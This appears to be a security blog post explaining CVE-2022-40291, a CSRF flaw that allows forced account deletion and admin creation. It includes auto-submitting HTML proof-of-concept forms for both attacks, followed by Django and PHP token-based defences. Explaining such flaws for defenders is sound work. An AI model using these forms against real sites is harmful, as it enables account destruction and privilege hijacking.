
Cross-Site Request Forgery (CSRF) is one of those silent but deadly attack techniques that often lurk inside web applications, waiting for the right moment—and the right attacker—to get into action. In this post, we'll take an exclusive look at CVE-2022-40291: a security hole that enabled attackers to trick users into deleting their accounts, and in rare cases, hijack their profile to create new admin accounts. We'll also look at the code, see how the exploit works, and check out references for those who want to go deeper.
What is CVE-2022-40291?
CVE-2022-40291 affects an unnamed application (for privacy reasons), which did not have sufficient CSRF protection on critical endpoints. In simple terms: there were no security tokens or proper validation to make sure that requests to delete accounts or change user privileges really came from the person who claimed to make them.
This allowed attackers to craft malicious web pages, emails, or even just messages containing links that—when visited by a logged-in user—would send a forged request to the vulnerable server.
The Impact: Why Should You Care?
1. Account Deletion: Attackers could trick users into unknowingly deleting their own accounts. Imagine clicking a funny meme, only to lose access to your favorite app forever.
2. Account Hijacking & Privilege Escalation: In certain configurations, attackers could even hijack existing accounts and create new admin users—handing over the keys to the kingdom.
Let’s say the application had an endpoint like this for account deletion
POST /account/delete HTTP/1.1
Host: example.com
Cookie: sessionid=abc123
userid=42
And one for creating admin accounts
POST /admin/create HTTP/1.1
Host: example.com
Cookie: sessionid=abc123
username=hackeradmin&role=admin
Notice: No CSRF token in the POST body, and the app just trusts the session cookie in the browser.
A typical CSRF exploit can look like this
<!-- Place this on a malicious site -->
<html>
<body>
<form action="https://example.com/account/delete"; method="POST" id="csrfForm">
<input type="hidden" name="userid" value="42" />
</form>
<script>
document.getElementById('csrfForm').submit();
</script>
</body>
</html>
When the victim is logged in to example.com (and their browser has the valid cookie), visiting this malicious page will *immediately* send a POST request as if the victim had deleted their own account.
For account hijacking or admin creation
<!-- Attacker tries to create an admin account via victim's session -->
<form action="https://example.com/admin/create"; method="POST" id="csrfForm" style="display:none;">
<input type="hidden" name="username" value="eviladmin" />
<input type="hidden" name="role" value="admin" />
</form>
<script>
document.getElementById('csrfForm').submit();
</script>
If the victim has admin rights, this *could* grant the attacker a new admin account.
Why Did the App Fail?
The absence of a CSRF token is the main cause. Most modern frameworks recommend a randomly generated token (per user session or per form) to be submitted in each sensitive request. The server checks this token, and if it’s missing or wrong, the request is rejected.
Here's a basic CSRF-protection pattern
# Django view example
from django.views.decorators.csrf import csrf_protect
@csrf_protect
def delete_account(request):
# This view is now safe from CSRF!
Or in PHP
// Generate token
$_SESSION['csrf_token'] = bin2hex(random_bytes(32));
// Include token in the form
echo '<input type="hidden" name="csrf_token" value="'.$_SESSION['csrf_token'].'">';
// On submission, check token
if ($_POST['csrf_token'] !== $_SESSION['csrf_token']) {
die("CSRF token mismatch!");
}
References and Further Reading
- OWASP - CSRF
- CVE Details: CVE-2022-40291
- PortSwigger: Exploiting CSRF
- Mozilla Developer Network: CSRF
Takeaways
- Always check your critical endpoints for CSRF protection, especially anything that affects user data or permissions.
Regular security reviews and auditing can catch issues like CVE-2022-40291 before attackers do.
Stay safe, stay patched! If your app or your favorite site still isn't using CSRF tokens, shoot them a quick note. You might just save someone’s account—or stop a hacker from becoming admin.
*Want more real-world exploit deep-dives? Bookmark this blog and stay tuned!*
Timeline
Published on: 10/31/2022 21:15:00 UTC
Last modified on: 11/03/2022 02:28:00 UTC